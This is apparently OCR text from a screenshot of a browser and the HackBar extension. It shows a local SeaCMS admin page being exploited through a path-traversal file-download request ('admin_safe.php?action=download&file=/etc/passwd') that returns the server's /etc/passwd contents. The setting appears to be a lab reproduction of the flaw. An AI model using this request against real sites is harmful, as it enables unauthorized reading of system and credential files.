 安装向导 - 海洋CMS
localhost:8001/ywmba6/adm
管理中心 - 海洋CMS
localhost:8001/ywmba6/admin_safe.php?action=download&file=/etc/passwd
1
10
4
a
tools
平台
ChatGPT
管理中心 - 海洋CMS
木马扫描工具
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
元素
源代码/来源
控制台
网络
性能
内存
应用
Lighthouse
HackBar
Cetus
7
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://localhost:8001/ywmba6/admin_safe.php?action=download&file=/etc/passwd
Enable POST
ADD HEADER